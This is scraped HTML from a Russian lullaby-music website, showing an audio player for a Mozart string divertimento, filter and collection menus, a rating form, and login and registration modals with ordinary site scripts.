<source src="/files/media/ogg/divertisment-3-dlya-strunnogo-orkestra.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/divertisment-3-dlya-strunnogo-orkestra.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/divertisment-3-dlya-strunnogo-orkestra.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/divertisment-3-dlya-strunnogo-orkestra" class="player__track-name player__track-name-init" title = "Дивертисмент №3 для струнного оркестра - Моцарт" itemprop="url"> <span class="hidden-on-mobile">Дивертисмент №3 для струнного оркестра - Моцарт</span> <span class="visible-on-mobile">Дивертисмент №3 для струнного оркестра - Моцарт</span> </a> <meta itemprop="name" content="Дивертисмент №3 для струнного оркестра - Моцарт"> <meta itemprop="duration" content="PT3M43S"> <div class="player__length" data-duration="223">3:43</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "224"> <span>56</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/divertisment-3-dlya-strunnogo-orkestra.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/divertisment-3-dlya-strunnogo-orkestra" class="player__track-name_active" title = "Дивертисмент №3 для струнного оркестра - Моцарт">
						Дивертисмент №3 для струнного оркестра - Моцарт
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнению 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=tolko_muzyka-motsart-na_sk-na_vi" title="Только музыка"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" > <label class="filters-item__label" for="tag_28">Только музыка (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнителям 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_sk-na_vi" title="Моцарт"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" checked> <label class="filters-item__label" for="tag_17">Моцарт (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По музыкальным инструментам 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=motsart-na_vi" title="На скрипке"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" checked> <label class="filters-item__label" for="tag_25">На скрипке (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=motsart-na_sk" title="На виолончели"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" checked> <label class="filters-item__label" for="tag_26">На виолончели (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=motsart-na_sk-na_vi-klassicheskaya_muzyka" title="Классическая музыка"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" > <label class="filters-item__label" for="tag_42">Классическая музыка (1)</label> </div> </div> <a class="filters-show-results" href="/kolybelnye">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Все колыбельные подряд 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">4 964 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="4964"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye?tags=motsart-na_sk-na_vi&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye?tags=motsart-na_sk-na_vi&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye?tags=motsart-na_sk-na_vi&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
